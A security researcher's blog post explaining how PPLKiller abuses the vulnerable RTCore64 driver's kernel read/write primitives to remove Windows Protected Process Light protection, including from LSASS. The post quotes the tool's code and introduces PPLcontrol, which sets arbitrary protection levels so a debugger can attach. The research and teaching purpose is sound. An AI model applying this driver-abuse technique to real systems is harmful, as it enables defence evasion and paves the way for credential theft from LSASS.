Debugging Protected Processes
Whenever I need to debug a protected process, I usually disable the protection in the Kernel so that I can attach a User-mode debugger. This has always served me well until it sort of backfired.
The problem with protected processes
The problem with protected processes, when it comes to debugging, is basically that they are… protected. Jokes aside, this means that, as you know, you cannot attach a user-mode debugger to them, even if you have admin, SYSTEM, TrustedInstaller, or unicorn privileges. Knowing that this protection only applies to Userland, there are different ways of approaching this problem though:
- use a Kernel debugger;
- use (or exploit) a driver to disable the protection of the target process;
- use (or exploit) a driver to set an arbitrary protection level on your user-mode debugger.
I’m not very keen on using a Kernel debugger as it requires a second machine. You can also opt for local Kernel debugging, but it’s very limited as you cannot set breakpoints.
The second approach is the one I have been using so far thanks to PPLKiller. I use its disablePPL sub-command to disable the protection every time I need to debug a protected process for research purposes.
However, this technique can backfire on you if you are not careful enough. It can cause important changes in the process’ behavior at the Kernel level that you will not see until you find out that your new shiny exploit does not work in real conditions this protection is not completely useless after all. It can also trigger PatchGuard and cause a BSOD with the error CRITICAL_STRUCTURE_CORRUPTION.
Therefore, setting an arbitrary protection level on your debugger for instance appears as a better approach overall because the impact on the target process is limited to the debugging itself. There are already some projects, such as pplib, that do exactly that, but I wanted to take this opportunity to learn a few things, implement them in a custom tool, and document the process along the way.
How does PPLKiller disable PPL protection?
First and foremost, I will be talking about PPLKiller by @aceb0nd here, not the older PPLKiller by Mattiwatti, which is fully implemented as a Kernel-mode driver.
As a quick introduction, PPLKiller is a tool that was originally developed with the objective of bypassing LSA Protection (see the original blog post here). To do so, it leverages a legitimate MSI driver that exposes two interesting routines, one for reading from and the other for writing to an arbitrary memory area. These “features” are used as read/write primitives to locate the target process object in the Kernel memory and disable its protection.
To use the tool, you would first have to install the MSI driver with the command PPLKiller.exe /installDriver. Then, you could use one of the following commands.
PPLKiller.exe /disablePPL <LSASS_PID>PPLKiller.exe /disableLSAProtection
The option /disableLSAProtection does the same thing as /disablePPL <LSASS_PID>, except that it automatically retrieves the PID of the LSASS process. The target PID is then passed as a parameter, along with a custom structure (more about that later), to the function disableProtectedProcesses(...).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
// Source: https://github.com/RedCursorSecurityConsulting/PPLKiller/blob/master/main.cpp
int wmain(int argc, wchar_t* argv[]) {
    // ...
    if (wcscmp(argv[1] + 1, L"disablePPL") == 0 && argc == 3) {
        Offsets offsets = getVersionOffsets();
        auto PID = _wtoi(argv[2]);
        disableProtectedProcesses(PID, offsets);
    }
    else if (wcscmp(argv[1] + 1, L"disableLSAProtection") == 0) {
        Offsets offsets = getVersionOffsets();
        auto lsassPID = processPIDByName(L"lsass.exe");
        disableProtectedProcesses(lsassPID, offsets);
    }
    // ...
    return 0;
}
Disabling the protection of a process, given its PID, would look something like this.
1
2
3
4
5
6
7
C:\Temp>PPLKiller.exe /disablePPL 644
PPLKiller version 0.2 by @aceb0nd
[+] Windows Version 2009 Found
[*] Device object handle has been obtained
[*] Ntoskrnl base address: FFFFF80220600000
[*] PsInitialSystemProcess address: FFFFE38E99E85040
[*] Current process address: FFFFE38EA2E8B080
The function disableProtectedProcesses() first opens the device \\.\RTCore64, which is automatically created when the (64-bit) driver is loaded. It will use this handle to send commands to it through the DeviceIoControl API.
1
2
3
4
5
void disableProtectedProcesses(DWORD targetPID, Offsets offsets) {
    // 1. Open the device \\.\RTCore64
    const auto Device = CreateFileW(LR"(\\.\RTCore64)", GENERIC_READ | GENERIC_WRITE, 0, nullptr, OPEN_EXISTING, 0, nullptr);
    // ...
}
Then, it invokes the internal function getKernelBaseAddr() to obtain the address of the Windows Kernel through the EnumDeviceDrivers API. This API indeed returns the load address for each device driver in the system, the Windows kernel being the first entry.
1
2
3
4
5
6
7
void disableProtectedProcesses(DWORD targetPID, Offsets offsets) {
    // ...
    // 2. Get the Windows Kernel base address
    const auto NtoskrnlBaseAddress = getKernelBaseAddr();
    Log("[*] Ntoskrnl base address: %p", NtoskrnlBaseAddress);
    // ...
}
Now, brace yourself, because the next step might puzzle you unless you already are an experimented Kernel (exploit) developer. It loads the Kernel image ntoskrnl.exe with LoadLibraryW and uses the API GetProcAddress to get the address of PsInitialSystemProcess, which is not even the name of a procedure. Confusing, right?
1
2
3
4
5
6
7
8
9
10
void disableProtectedProcesses(DWORD targetPID, Offsets offsets) {
    // ...
    // 3. Determine the Kernel address of PsInitialSystemProcess
    HMODULE Ntoskrnl = LoadLibraryW(L"ntoskrnl.exe");
    const DWORD64 PsInitialSystemProcessOffset = reinterpret_cast<DWORD64>(GetProcAddress(Ntoskrnl, "PsInitialSystemProcess")) - reinterpret_cast<DWORD64>(Ntoskrnl);
    FreeLibrary(Ntoskrnl);
    const DWORD64 PsInitialSystemProcessAddress = ReadMemoryDWORD64(Device, NtoskrnlBaseAddress + PsInitialSystemProcessOffset);
    Log("[*] PsInitialSystemProcess address: %p", PsInitialSystemProcessAddress);
    // ...
}
OK, let’s reflect on that for a moment. First, LoadLibrary(Ex)(A/W) can load either a library module (a .dll file) or an executable module (an .exe file) (documentation). Since ntoskrnl.exe is a Portable Executable (PE), this operation is therefore completely valid. Then, PsInitialSystemProcess is a pointer to an EPROCESS structure. So it’s not a function, but it is still an exported symbol, hence why its address can be retrieved with GetProcAddress.
By subtracting the virtual base address of ntoskrnl.exe from the virtual address of PsInitialSystemProcess, we obtain its offset. This offset can then be added to the Kernel base address to obtain its actual address in the Kernel memory.
At this point, you might ask yourself why this PsInitialSystemProcess symbol is so important. The symbol PsInitialSystemProcess is a pointer to the EPROCESS structure representing the initial System process in the Kernel. In this structure, one can find a LIST_ENTRY structure called ActiveProcessLinks, which is the “head” entry of a doubly linked list.
From there, it goes through the process list and uses the read primitive to extract the PID of each EPROCESS entry, until it finds the target one.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
void disableProtectedProcesses(DWORD targetPID, Offsets offsets) {
    // ...
    // 4. Find the Kernel object representing the target process
    const DWORD64 TargetProcessId = static_cast<DWORD64>(targetPID);
    DWORD64 ProcessHead = PsInitialSystemProcessAddress + offsets.ActiveProcessLinksOffset;
    DWORD64 CurrentProcessAddress = ProcessHead;
    do {
        const DWORD64 ProcessAddress = CurrentProcessAddress - offsets.ActiveProcessLinksOffset;
        const auto UniqueProcessId = ReadMemoryDWORD64(Device, ProcessAddress + offsets.UniqueProcessIdOffset);
        if (UniqueProcessId == TargetProcessId) {
            break;
        }
        CurrentProcessAddress = ReadMemoryDWORD64(Device, ProcessAddress + offsets.ActiveProcessLinksOffset);
    } while (CurrentProcessAddress != ProcessHead);
    CurrentProcessAddress -= offsets.ActiveProcessLinksOffset;
    Log("[*] Current process address: %p", CurrentProcessAddress);
    // ...
}
Finally, once the base address of the EPROCESS structure is known, it writes 4 null bytes at the offset of the SignatureLevel member, but why is that?
1
2
3
4
5
6
void disableProtectedProcesses(DWORD targetPID, Offsets offsets) {
    // ...
    // 5. Set the protection to 0x00 (= no protection)
    WriteMemoryPrimitive(Device, 4, CurrentProcessAddress + offsets.SignatureLevelOffset, 0x00);
    // ...
}
The concept of “Protected Process” was introduced in Windows Vista. At the time, the protection level was stored as a single bit (ProtectedProcess member). Since Windows 8.1, we have the concepts of PP(L) and signer types, which required a change in the structure. Therefore, the protection level is now stored in the Protection member, which is a PS_PROTECTION structure.
The term “structure” is a big word though. It is actually a single byte, where the first four bits (from left to right) represent the signer type, and the last 3 bits the protection type (none, PPL, or PP).
1
2
3
4
5
6
7
8
9
10
typedef struct _PS_PROTECTION {
    union {
        UCHAR Level;
        struct {
            UCHAR Type   : 3;
            UCHAR Audit  : 1; // Reserved
            UCHAR Signer : 4;
        };
    };
} PS_PROTECTION, *PPS_PROTECTION;
So, writing 4 null bytes at the offset of SignatureLevel would set these 4 attributes to zero.
1
2
3
4
5
6
7
8
typedef struct _EPROCESS {
    // ...
    UCHAR SignatureLevel;        // 1 Byte
    UCHAR SectionSignatureLevel; // 1 Byte
    PS_PROTECTION Protection;    // 1 Byte
    UCHAR HangCount;             // 1 Byte
    // ...
} EPROCESS;
In the article Protected Processes Part 3: Windows PKI Internals (Signing Levels, Scenarios, Root Keys, EKUs & Runtime Signers) by Alex Ionescu, you can read the following.
[…] Furthermore, unlike the Protection Level […], which is a process-wide value most often used for determining who can do what to a process, the Signature Level is in fact subdivided into both an EXE signature level (the “SignatureLevel” field in
EPROCESS) as well as a DLL signature level (the “SectionSignatureLevel” field in theEPROCESSstructure). While the former is used by Code Integrity to validate the signature level of the primary module binary, the latter is used to set the minimum level at which DLLs on disk must be signed with, in order to be allowed to load in the process.
Which can be summarized as follows.
| Attribute | Description |
|---|---|
| Protection level | Who can open the process (in regard to its protection)? |
| Signature level | Is the main executable’s signature OK? |
| Section signature level | Are the loaded DLLs properly signed? |
So, is it relevant to override these 3 values? The answer is “it depends”. It depends on whether you just want to open a PP(L) or inject an unsigned DLL into it. Here, we might just get away with overwriting the Protection level byte as we just want to attach a debugger.
Ok, so the overall idea seems pretty clear, except for one thing. How does the tool determine the offsets of the different EPROCESS structure members? The short answer is: “it does not”. Like many other tools, it has a set of hardcoded values, and it retrieves the OS version at runtime to determine which ones to use.
Determine offsets at runtime
Using hardcoded offsets would be just fine in my case, as my intent is to develop a tool that allows me to debug protected processes for research purposes in a controlled environment. I’m not writing an offensive tool that needs to be super reliable, especially when dealing with the Kernel.
Though, I don’t really like this idea. So, I wondered how difficult it would be to find these offsets dynamically at runtime. Again, I’m relatively new to these Kernel concepts so there is most certainly a better way of doing this, and I’m probably reinventing the wheel here.
For our needs, we need to determine the offset of 3 members in the EPROCESS structure: UniqueProcessId, Protection, and ActiveProcessLinks. So, let’s see how we can approach this problem.
The UniqueProcessId member
There is a routine in the NT Kernel called PsGetProcessId that does exactly what its name says. It returns the UniqueProcessId of the EPROCESS structure referenced by the Process parameter.
1
2
3
HANDLE PsGetProcessId(PEPROCESS Process) {
    return Process->UniqueProcessId;
}
In x86_64 assembly, this looks like this.
1
2
mov  rax,qword ptr [rcx + 0x440] ; 48 8b 81 40 04 00 00
ret                              ; c3
Therefore, we can just load the ntoskrnl.exe image, call GetProcAddress to get the address of PsGetProcessId, and simply extract the offset (0x440 here) from the byte code.
The Protection member
Similarly to PsGetProcessId, there are two (undocumented) routines, PsIsProtectedProcess and PsIsProtectedProcessLight that inspect the value of the Protection member to determine whether a given process is a PP(L).
1
2
3
4
5
6
7
8
9
BOOL PsIsProtectedProcess(PEPROCESS Process) {
    // Returns TRUE if the protection type is either PP or PPL
    return Process->Protection.Type != PsProtectedTypeNone;
}

BOOL PsIsProtectedProcessLight(PEPROCESS Process) {
    // Returns TRUE only if the protection type is PPL
    return Process->Protection.Type == PsProtectedTypeProtectedLight;
}
Again, we can extract the offset of the Protection member from the byte code using the same method.
1
2
3
4
; PsIsProtectedProcess
test  byte ptr [rcx + 0x87a],0x7 ; f6 81 7a 08 00 00 07
; PsIsProtectedProcessLight
mov   dl,byte ptr [rcx + 0x87a]  ; 8a 91 7a 08 00 00
The ActiveProcessLinks member
As for ActiveProcessLinks, it might be a bit more complicated. There is probably no obvious routine that just queries this structure member without doing more complex stuff with it.
However, if we take a closer look at the EPROCESS structure, we can see the following.
1
2
3
4
5
6
typedef struct _EPROCESS {
    // ...
    HANDLE UniqueProcessId;
    LIST_ENTRY ActiveProcessLinks;
    // ...
} EPROCESS;
At least, from Windows XP to Windows 10/11, ActiveProcessLinks is located right after UniqueProcessId. And, we already have a way of determining the offset of UniqueProcessId. If we just make the reasonable assumption that this won’t change in the near future, we can simply add sizeof(HANDLE), i.e. 8 (64-bit) or 4 (32-bit), to the offset of UniqueProcessId, and we should be fine.
Time for testing
I implemented this method in a tool: PPLcontrol. It offers basic functionality, such as listing currently running protected processes, getting the protection level of a specific process, or setting an arbitrary protection level.
Let’s first enumerate all the protected processes with the list command.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
C:\Temp>PPLcontrol.exe list
PID | Level | Signer
-------+---------+----------------
4 | PP (2) | WinSystem (7)
108 | PP (2) | WinSystem (7)
392 | PPL (1) | WinTcb (6)
520 | PPL (1) | WinTcb (6)
600 | PPL (1) | WinTcb (6)
608 | PPL (1) | WinTcb (6)
756 | PPL (1) | WinTcb (6)
2092 | PP (2) | WinSystem (7)
3680 | PPL (1) | Antimalware (3)
5840 | PPL (1) | Antimalware (3)
7264 | PPL (1) | Windows (5)
9508 | PP (2) | WinTcb (6)

1744 | PPL (1) | Windows (5)
[+] Enumerated 13 protected processes.

For instance, we can see that the process with PID 1744 is a PPL with the Signer type Windows. Normally, if we try to attach a user-mode debugger to this process, we would get the following error.
So now, let’s apply the protection PPL / WinTcb to our WinDbg.exe process. As a side note, I chose this Signer type because it is greater than the Signer type Windows, but I could also have set the same type (but not a lower value though).
1
2
3
4
5
6
7
8
C:\Temp>tasklist | findstr /i windbg
windbg.exe                   10592 Console                    1     32,748 K

C:\Temp>PPLcontrol.exe protect 10592 PPL WinTcb
[+] The Protection PPL-WinTcb was set on the process with PID 10592, previous protection was: None-None.

C:\Temp>PPLcontrol.exe get 10592
[+] Process with PID 10592 is a PPL with the Signer type WinTcb (6).
And let’s try to attach WinDbg to the process again.

Here we go! Without any modification to the target process, we are now able to attach a user-mode debugger to it.
Conclusion
Clearly, I’m late to the party. Disabling protected processes by abusing a Kernel driver has been a known technique for years now. Protecting a user-mode debugger to allow it to itself debug protected processes isn’t new either. It was already briefly discussed earlier this year in the article Debugging the undebuggable and finding a CVE in Microsoft Defender for Endpoint for example.
However, I don’t think there is a blog post that documents the underlying concepts in the way I did. So, if you learned a few things from it, that’s good enough for me.
Links & Resources
- Bypassing LSA Protection (aka Protected Process Light) without Mimikatz on Windows 10 https://redcursor.com.au/bypassing-lsa-protection-aka-protected-process-light-without-mimikatz-on-windows-10/
- GitHub - PPLKiller
https://github.com/RedCursorSecurityConsulting/PPLKiller - Protected Processes Part 3 : Windows PKI Internals (Signing Levels, Scenarios, Root Keys, EKUs & Runtime Signers
https://www.alex-ionescu.com/?p=146 - Debugging the undebuggable and finding a CVE in Microsoft Defender for Endpoint
https://medium.com/falconforce/debugging-the-undebuggable-and-finding-a-cve-in-microsoft-defender-for-endpoint-ce36f50bb31